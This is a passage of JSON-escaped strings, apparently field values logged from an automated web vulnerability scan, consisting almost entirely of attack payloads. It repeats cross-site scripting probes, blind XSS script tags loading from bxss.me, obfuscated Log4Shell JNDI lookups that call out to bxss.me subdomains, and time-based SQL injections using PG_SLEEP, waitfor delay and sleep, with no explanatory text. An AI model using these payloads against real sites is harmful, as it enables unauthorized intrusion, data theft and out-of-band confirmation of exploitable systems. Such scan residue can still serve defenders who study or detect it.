>IS3Z(9536)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IS3Z(9014)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-4631.1276.5376c${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitecrbrdvuas844cd${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitnzfsghuzcn.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-4561&h=1276-5376c-2&\">\u003C\/script>","\u0040\u00402r2eI","PageViewy9c2K4uV')) OR 621=(SELECT 621 FROM PG_SLEEP(15))--","PageViewz9PsmfJw') OR 573=(SELECT 573 FROM PG_SLEEP(15))--","PageViewAdaycZVb' OR 178=(SELECT 178 FROM PG_SLEEP(15))--","PageViewGwzIPwc1'; waitfor delay '0:0:15' --","d74229f981","PageView9930933","'\"()&\u0025\u003Czzz>\u003CScRiPt >ad0F(9700)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ad0F(9434)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-2488.1276.5376c${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitdgnjviyasteeabd${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfdwthxbbhx.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-2480&h=1276-5376c-2&\">\u003C\/script>","1xxechHVO","PageViewfe2533d229PageView","eyJ6aXAiOiJERUYiLCJlbmMiOiJBMjU2R0NNIiwiYWxnIjoiQTI1NktXIn0.qWIrDxAgtCzXtOZjwECP3cq9CaOspmlB43M_cbXH9XyFSGGzqZIOPA.k00kODp4i6WU8IM8.[base64].a-N_XOs0IbIYK7JV0ZYcEwce3bcf963beyJ6aXAiOiJERUYiLCJlbmMiOiJBMjU2R0NNIiwiYWxnIjoiQTI1NktXIn0.qWIrDxAgtCzXtOZjwECP3cq9CaOspmlB43M_cbXH9XyFSGGzqZIOPA.k00kODp4i6WU8IM8.[base64].a-N_XOs0IbIYK7JV0ZYcEw","PageViewd22QFM4G'; waitfor delay '0:0:15' --","\u0040\u0040SszWX","PageViewcuLSqhC4')) OR 97=(SELECT 97 FROM PG_SLEEP(15))--","PageViewaasI80zH') OR 918=(SELECT 918 FROM PG_SLEEP(15))--","PageViewizbOxJAq'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >4n4P(9479)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4n4P(9118)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1388-11025.1388.ad304${::-.}1${::-.}bxss.me}}","PageView9524014","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1388-10979.1388.ad304${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1388-10976&h=1388-ad304-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitknoibcbogh1764d${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitntiujnyagz.bxss.me\/}","\u0040\u0040sNXXD","PageViewWiMNdZUt')) OR 496=(SELECT 496 FROM PG_SLEEP(15))--","PageViewbRh5TDhB') OR 120=(SELECT 120 FROM PG_SLEEP(15))--","PageViewBwvRXAUb'; waitfor delay '0:0:15' --","PageView9851112","PageViewIqDAhIeP')) OR 571=(SELECT 571 FROM PG_SLEEP(15))--","PageViewu8UYqSZG') OR 683=(SELECT 683 FROM PG_SLEEP(15))--","PageViewuLmuknu2' OR 404=(SELECT 404 FROM PG_SLEEP(15))--","PageViewVD0Bx6th'; waitfor delay '0:0:15' --","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitdecyxthkqe82d3c${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitmjdbzaivbd.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1388-9569&h=1388-ad304-2&\">\u003C\/script>","PageViewXpquk5gP' OR 357=(SELECT 357 FROM PG_SLEEP(15))--","PageView9362931","'\"()&\u0025\u003Czzz>\u003CScRiPt >FlRT(9165)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpldrwqepcm5a23f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitjdrdgorxfk.bxss.me\/}","\u0040\u00408LClI","PageViewB6EEhvVw')) OR 284=(SELECT 284 FROM PG_SLEEP(15))--","PageViewed0jtJd5') OR 596=(SELECT 596 FROM PG_SLEEP(15))--","PageViewijxbK8jR' OR 847=(SELECT 847 FROM PG_SLEEP(15))--","PageViewTvgVSG7Q'; waitfor delay '0:0:15' --","PageView9536739","'\"()&\u0025\u003Czzz>\u003CScRiPt >rNm4(9225)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1388-4631.1388.ad304${::-.}1${::-.}bxss.me}}","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rNm4(9096)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpasvohvjfx20e2c${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitikbgdnaddv.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1388-4622&h=1388-ad304-2&\">\u003C\/script>","1g6KtqoeO","JyI8Ym10Pi9ibXQ9dGVzdA==","\\u0027\\u0022\\u003c\\u0062\\u006d\\u0074\\u003e\\u002f\\u0062\\u006d\\u0074\\u003d\\u0074\\u0065\\u0073\\u0074","PageView\\'\\\"\u003Cbmt>bmt=1","http:\/\/news.remitly.com\u0040test.dns.asdtaeta.xyz\/?\u0040a.png'\"\u003Cbmt>\/bmt=1","{}f63dbb716c{}","PageView9327655","'\"()&\u0025\u003Czzz>\u003CScRiPt >qMfV(9133)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qMfV(9982)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-25325&h=1370-c0292-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-25322.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitlqbmhwwkhz69cd4${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitwwyhtcqskb.bxss.me\/}","PageView9847353","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4d2A(9436)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >4d2A(9652)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4823-14068&h=4823-77cb7-2&\">\u003C\/script>","PageView9875311","PageView9733787","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wa6I(9921)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >wa6I(9979)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >QAFS(9340)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QAFS(9337)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4823-6609&h=4823-77cb7-2&\">\u003C\/script>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4823-6588&h=4823-77cb7-2&\">\u003C\/script>","PageView9674208","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HRgW(9264)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >HRgW(9590)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >f9Z7(9018)\u003C\/ScRiPt>","PageView9397680","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >f9Z7(9438)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4823-5373&h=4823-77cb7-2&\">\u003C\/script>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4823-5361&h=4823-77cb7-2&\">\u003C\/script>","PageView9671440","'\"()&\u0025\u003Czzz>\u003CScRiPt >al4l(9404)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >al4l(9606)\u003C\/ScRiPt>","PageView9708082","'\"()&\u0025\u003Czzz>\u003CScRiPt >Un1E(9709)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4823-4987&h=4823-77cb7-2&\">\u003C\/script>","PageView9514118","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Un1E(9399)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >kAZB(9484)\u003C\/ScRiPt>","PageView9795816","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kAZB(9065)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4823-4966&h=4823-77cb7-2&\">\u003C\/script>","'\"()&\u0025\u003Czzz>\u003CScRiPt >29Fd(9928)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >29Fd(9171)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4823-4943&h=4823-77cb7-2&\">\u003C\/script>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4823-4812&h=4823-77cb7-2&\">\u003C\/script>","1MxIGav6O","\u0040\u0040mme2j","PageViewBAgCCOhp')) OR 132=(SELECT 132 FROM PG_SLEEP(15))--","PageViewxcKT1lDT') OR 65=(SELECT 65 FROM PG_SLEEP(15))--","PageViewQeQI49wV' OR 580=(SELECT 580 FROM PG_SLEEP(15))--","PageVieww5yOrPa1'; waitfor delay '0:0:15' --","\u0040\u0040q4GHb","PageViewgQvZW3Qn')) OR 935=(SELECT 935 FROM PG_SLEEP(15))--","PageViewbhEQzcJZ') OR 597=(SELECT 597 FROM PG_SLEEP(15))--","PageViewLRtNFFHY' OR 684=(SELECT 684 FROM PG_SLEEP(15))--","PageViewX24ZY1qk'; waitfor delay '0:0:15' --","\u0040\u00400EVzZ","PageViewMg4PFBnN')) OR 188=(SELECT 188 FROM PG_SLEEP(15))--","PageViewXD8MXjDf') OR 570=(SELECT 570 FROM PG_SLEEP(15))--","PageViewS0T2eGCu' OR 977=(SELECT 977 FROM PG_SLEEP(15))--","PageViewnamIsLoS'; waitfor delay '0:0:15' --","\u0040\u0040cwgvk","PageView9556125","PageViewaSYRayje')) OR 769=(SELECT 769 FROM PG_SLEEP(15))--","'\"()&\u0025\u003Czzz>\u003CScRiPt >knWG(9025)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >knWG(9075)\u003C\/ScRiPt>","PageViewydPOGBHw') OR 493=(SELECT 493 FROM PG_SLEEP(15))--","PageViewflakSkso' OR 595=(SELECT 595 FROM PG_SLEEP(15))--","PageViewjJyp4PLQ'; waitfor delay '0:0:15' --","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-9524.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpbkxqwfssn37c27${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitcygnaagpxv.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-9516&h=1370-c0292-2&\">\u003C\/script>","PageView9691162","'\"()&\u0025\u003Czzz>\u003CScRiPt >tTEc(9863)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >tTEc(9181)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-9506.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitytgdfvcavne2f90${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitdezdzonhbh.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-9498&h=1370-c0292-2&\">\u003C\/script>","PageView9503539","'\"()&\u0025\u003Czzz>\u003CScRiPt >CQJ3(9388)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CQJ3(9048)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-9483.1370.c0292${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-9481&h=1370-c0292-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hithpfbtcyzxf86744${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitejysqoycoi.bxss.me\/}","PageView9337360","'\"()&\u0025\u003Czzz>\u003CScRiPt >5s76(9716)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5s76(9436)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-9432.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitrtlmevbwtxec5bf${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitazekysflac.bxss.me\/}","\u0040\u00403JlIl","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-9424&h=1370-c0292-2&\">\u003C\/script>","PageViewINW0Zc8o')) OR 292=(SELECT 292 FROM PG_SLEEP(15))--","PageViewWkPfrP2o') OR 398=(SELECT 398 FROM PG_SLEEP(15))--","PageViewtHcYQBf4' OR 452=(SELECT 452 FROM PG_SLEEP(15))--","PageViewMs55ZUjD'; waitfor delay '0:0:15' --","\u0040\u0040uiJX6","PageVieww0DnGi54')) OR 965=(SELECT 965 FROM PG_SLEEP(15))--","PageViewDGwQCBCy') OR 177=(SELECT 177 FROM PG_SLEEP(15))--","PageViewUvjoVWSU' OR 682=(SELECT 682 FROM PG_SLEEP(15))--","PageView8oXtvKNz'; waitfor delay '0:0:15' --","\u0040\u0040bJrcv","PageViewCGqtFbuV')) OR 939=(SELECT 939 FROM PG_SLEEP(15))--","PageViewMoAH7ibp') OR 305=(SELECT 305 FROM PG_SLEEP(15))--","PageViewzKp01p2a' OR 286=(SELECT 286 FROM PG_SLEEP(15))--","PageViewzKs8WeTc'; waitfor delay '0:0:15' --","PageView9853835","'\"()&\u0025\u003Czzz>\u003CScRiPt >m7T4(9727)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >m7T4(9461)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-8265.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitoqnxzacuyj7b75b${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitieztrozwbq.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-8254&h=1370-c0292-2&\">\u003C\/script>","PageView9292979","'\"()&\u0025\u003Czzz>\u003CScRiPt >ynKB(9211)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ynKB(9185)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-8248.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitdxuasvrznrec7fa${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfshgejawfm.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-8238&h=1370-c0292-2&\">\u003C\/script>","PageView9138119","'\"()&\u0025\u003Czzz>\u003CScRiPt >Y6Jv(9535)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Y6Jv(9725)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-8228.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitycdohmaiqcfeccc${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitdvshwhylax.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-8220&h=1370-c0292-2&\">\u003C\/script>","\u0040\u0040lCCgo","PageViewyXV7R9PC')) OR 450=(SELECT 450 FROM PG_SLEEP(15))--","PageViewSITBAyX7') OR 864=(SELECT 864 FROM PG_SLEEP(15))--","PageViewQwRU7bD9' OR 391=(SELECT 391 FROM PG_SLEEP(15))--","\u0040\u0040grLKj","PageViewgdLROkCO'; waitfor delay '0:0:15' --","PageView1g1R55RB')) OR 443=(SELECT 443 FROM PG_SLEEP(15))--","PageViewgE9lWFMd') OR 182=(SELECT 182 FROM PG_SLEEP(15))--","PageViewNTOCUroU' OR 86=(SELECT 86 FROM PG_SLEEP(15))--","PageViewtuNDrq5Y'; waitfor delay '0:0:15' --","\u0040\u0040R9iir","PageViewKdaAcTtg')) OR 936=(SELECT 936 FROM PG_SLEEP(15))--","PageViewz7e8lwSM') OR 303=(SELECT 303 FROM PG_SLEEP(15))--","PageViewmk1LznCw' OR 847=(SELECT 847 FROM PG_SLEEP(15))--","PageViewZJu4t3fn'; waitfor delay '0:0:15' --","PageView9260065","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-3215.1370.c0292${::-.}1${::-.}bxss.me}}","'\"()&\u0025\u003Czzz>\u003CScRiPt >hAIr(9277)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hAIr(9981)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitgooivwptzb92ab0${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitdssvejytlt.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-3203&h=1370-c0292-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-3199.1370.c0292${::-.}1${::-.}bxss.me}}","PageView9665512","'\"()&\u0025\u003Czzz>\u003CScRiPt >XlvC(9364)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XlvC(9805)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitstqhxrndpp43849${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitjlliiqcgft.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-3190&h=1370-c0292-2&\">\u003C\/script>","PageView9992556","'\"()&\u0025\u003Czzz>\u003CScRiPt >UDrY(9250)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >UDrY(9057)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-3156.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitokfmlkrppp56dbd${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitxkhqpbcipu.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-3147&h=1370-c0292-2&\">\u003C\/script>","1aKYhexpO","\u0040\u0040MTERj","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=54-6315&h=54-d216e-2&\">\u003C\/script>","\u0040\u0040gNs2v","PageView-1 waitfor delay '0:0:23.142' --","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.54-6306.54.d216e${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitnlugwjivuj02f77${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitlegjpesoro.bxss.me\/}","PageView9687696","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.54-6288.54.d216e${::-.}1${::-.}bxss.me}}","\u0040\u0040fLqON","PageViewNWjcSKLR')) OR 704=(SELECT 704 FROM PG_SLEEP(15))--","PageViewvsPqKfyP') OR 436=(SELECT 436 FROM PG_SLEEP(15))--","PageViewwWZqlVmS' OR 572=(SELECT 572 FROM PG_SLEEP(15))--","PageViewXul16sti'; waitfor delay '0:0:7.082' --","(select(0)from(select(sleep(7.082)))v)\/*'+(select(0)from(select(sleep(7.082)))v)+'\"+(select(0)from(select(sleep(7.082)))v)+\"*\/","PageView9400857","'\"()&\u0025\u003Czzz>\u003CScRiPt >knx3(9244)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >knx3(9209)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=54-4448&h=54-d216e-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.54-4445.54.d216e${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitvpkpjsybqcda1f6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hituqxwhyegsz.bxss.me\/}","\u0040\u0040i5LD4","PageViewzBjVCdDj')) OR 623=(SELECT 623 FROM PG_SLEEP(15))--","PageViewYIHxclGb') OR 488=(SELECT 488 FROM PG_SLEEP(15))--","PageViewpE9rAAmG' OR 271=(SELECT 271 FROM PG_SLEEP(15))--","PageViewCwp59OTq'; waitfor delay '0:0:15' --","PageView0'XOR(if(now()=sysdate(),sleep(6),0))XOR'Z","\u0040\u0040Df95e","PageViewiAK57iy2')) OR 529=(SELECT 529 FROM PG_SLEEP(15))--","PageViewlJeOA2rV') OR 674=(SELECT 674 FROM PG_SLEEP(15))--","PageViewcKzxE7P8' OR 607=(SELECT 607 FROM PG_SLEEP(15))--","PageViewo9I6Orrz'; waitfor delay '0:0:15' --","PageView9488930","'\"()&\u0025\u003Czzz>\u003CScRiPt >CUWx(9232)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CUWx(9492)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.54-4198.54.d216e${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=54-4195&h=54-d216e-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitvmrgdlfdes38eb9${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitpvyqqnxbti.bxss.me\/}","PageView9869685","'\"()&\u0025\u003Czzz>\u003CScRiPt >zL1j(9428)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zL1j(9187)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.54-4174.54.d216e${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=54-4175&h=54-d216e-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitspwtnpoxqxc9cad${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitcqpwfbkoyp.bxss.me\/}","\u0040\u0040mgXim","PageViewtYCQgChu')) OR 75=(SELECT 75 FROM PG_SLEEP(15))--","PageViewPtM5P8EA') OR 950=(SELECT 950 FROM PG_SLEEP(15))--","PageView5QUQ6kRS' OR 775=(SELECT 775 FROM PG_SLEEP(15))--","PageView7pvBYxsk'; waitfor delay '0:0:15' --","\u0040\u0040csGtU","PageViewtTMCPZjL')) OR 194=(SELECT 194 FROM PG_SLEEP(15))--","PageViewRBpfn88q') OR 687=(SELECT 687 FROM PG_SLEEP(15))--","PageViewNA0qMgwY' OR 643=(SELECT 643 FROM PG_SLEEP(15))--","PageViewmUV5YsCq'; waitfor delay '0:0:15' --","\u0040\u0040I2Lmc","PageViewRGV0WG2U')) OR 96=(SELECT 96 FROM PG_SLEEP(15))--","PageViewTQp5ognh') OR 540=(SELECT 540 FROM PG_SLEEP(15))--","\u0040\u0040V26Qg","PageViewoum8PgGf' OR 377=(SELECT 377 FROM PG_SLEEP(15))--","PageView2BsZ4piY'; waitfor delay '0:0:15' --","PageViewtnb2O4Ud')) OR 738=(SELECT 738 FROM PG_SLEEP(15))--","PageView9966922","'\"()&\u0025\u003Czzz>\u003CScRiPt >Fk0e(9815)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.54-1784.54.d216e${::-.}1${::-.}bxss.me}}","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Fk0e(9881)\u003C\/ScRiPt>","PageViewlLSzfcFU') OR 470=(SELECT 470 FROM PG_SLEEP(15))--","PageViewIjUBhtnT' OR 195=(SELECT 195 FROM PG_SLEEP(15))--","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitcqmimqgnsg898d9${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hituzmilddvmo.bxss.me\/}","PageViewsVRNaNyU'; waitfor delay '0:0:15' 